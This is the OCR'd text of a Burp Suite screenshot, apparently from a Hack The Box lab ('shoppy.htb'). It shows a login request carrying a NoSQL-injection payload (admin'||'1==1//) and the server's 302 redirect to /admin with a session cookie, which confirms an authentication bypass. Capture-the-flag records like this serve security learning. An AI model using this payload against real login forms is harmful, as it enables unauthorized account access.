 1 ×
Send Cancel < ▼ > ▼ Follow redirection Target: http://shoppy.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: shoppy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://shoppy.htb
10 Connection: close
11 Referer: http://shoppy.htb/login
12 Upgrade-Insecure-Requests: 1
13
14 username=admin'%7c%7c'1%3d%3d1%2f%2f&password=admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Fri, 16 Dec 2022 04:41:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=
s%3Aen5-ZVUbCDT-FO8xlAnjweDzO1t-He0t.vNCpdIVM8vBxeSFX3f80CaCUP1X96iOnwMbvet
Zbz2Q; Path=/; HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>
? Search... 0 matches
Inspector
Selection 27
Selected text
admin'%7c%7c'1%3d%3d1%2f%2f
Decoded from: URL encoding
admin'||'1==1//
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 8